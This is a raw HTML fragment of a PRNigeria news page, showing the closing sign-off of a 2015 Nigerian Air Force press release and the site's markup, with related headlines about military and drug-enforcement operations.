<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>You are please requested to use your mass medium to publicize this information for the awareness of the general public. Thank you for your usual cooperation.</p>
<p>Air Commodore DELE ALONGE<br />
Director of Public Relations &amp; Information</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/air-marshal-sadique-baba-abubakar/">Air Marshal Sadique Baba Abubakar</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2015/08/21/a-resilient-health-sector-is-our-goal-awute/">A Resilient Health Sector Is Our Goal &#8211; Awute</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2015/08/22/attempted-ambush-troops-kill-10-arrest-5-terrorists/">Attempted Ambush: Troops Kill 10, Arrest 5 Terrorists</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/prnigeria/" aria-label="author-photo"><img alt='Air Commodore Dele Alonge' src='https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/prnigeria/">Air Commodore Dele Alonge</a></span></div><div class="td-author-url"><a href="https://prnigeria.com">https://prnigeria.com</a></div><div class="td-author-description">PRNigeria is the pioneer Press Release Distribution agency in Nigeria. A member of image Merchant Promotions limited, PRNigeria encourages individuals and organisations to be more transparent in their information management. with dedicated Editorial staffs, the PRNigeria ensures that information provided on its platforms are timely, factual and authoritative Read more at: //prnigeria.com/about/</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/prnigerian/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/prnigeria" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Air Commodore Dele Alonge"><meta itemprop="url" content="https://prnigeria.com/author/prnigeria/"></span><meta itemprop="datePublished" content="2015-08-21T19:35:41+01:00"><meta itemprop="dateModified" content="2015-08-21T19:35:41+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="NAF Reinvigorate Professionalism through Capacity Building"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/08/AIR-Sadiq.jpg?fit=247%2C204&ssl=1"><meta itemprop="width" content="247"><meta itemprop="height" content="204"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3156,"live_filter_cur_post_author":"49","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "13121";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1094";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" class="td-image-wrap " title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commander of 401 Special Forces Brigade, Brigadier General Kolawale Bukoye," title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" class="td-image-wrap " title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" class="td-image-wrap " title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/"  rel="bookmark" title="Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" class="td-image-wrap " title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/"  rel="bookmark" title="US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" class="td-image-wrap " title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250909-WA0002-1.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Brig Gen Mohamed Buba Marwa (rtd)" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/"  rel="bookmark" title="How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" class="td-image-wrap " title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/"  rel="bookmark" title="NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/"  rel="bookmark" class="td-image-wrap " title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Thousands paid last respects to Late Chief Imam Dr. Muhammad Bashir Saliu in Ilorin" title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/"  rel="bookmark" title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/"  rel="bookmark" class="td-image-wrap " title="Borno Pledges Continued Support for MNJTF in Fight Against Terrorists" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0053.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gov. Babagana Umara Zulum and Maj. Gen. Saidu Tanko Audu, Force Commander, MNJTF" title="Borno Pledges Continued Support for MNJTF in Fight Against Terrorists" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/"  rel="bookmark" title="Borno Pledges Continued Support for MNJTF in Fight Against Terrorists">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/"  rel="bookmark" class="td-image-wrap " title="BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0044.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Suspected ISWAP Recruitment Syndicate in Banki Town, Borno" title="BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/"  rel="bookmark" title="BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents ">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/army-chief-extols-brigade/"  rel="bookmark" class="td-image-wrap " title="Ex-Army Chief Extols 3 Brigade Command for Professionalism, Community Ties " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0038.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0038.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0038.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0038.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0038.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ex-Army Chief Extols 3 Brigade Command for Professionalism, Community Ties " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/army-chief-extols-brigade/"  rel="bookmark" title="Ex-Army Chief Extols 3 Brigade Command for Professionalism, Community Ties ">Ex-Army Chief Extols 3 Brigade Command for Professionalism, Community Ties </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/"  rel="bookmark" class="td-image-wrap " title="Plateau Operations Key to National Stability — COAS tells Troops" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Plateau Operations Key to National Stability — COAS tells Troops" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/"  rel="bookmark" title="Plateau Operations Key to National Stability — COAS tells Troops">Plateau Operations Key to National Stability — COAS tells Troops</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/"  rel="bookmark" class="td-image-wrap " title="NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?w=1080&ssl=1 1080w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=768%2C532&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=606%2C420&ssl=1 606w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=696%2C482&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=1068%2C740&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/"  rel="bookmark" title="NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide ">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/08/21/naf-reinvigorate-professionalism-through-capacity-building/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
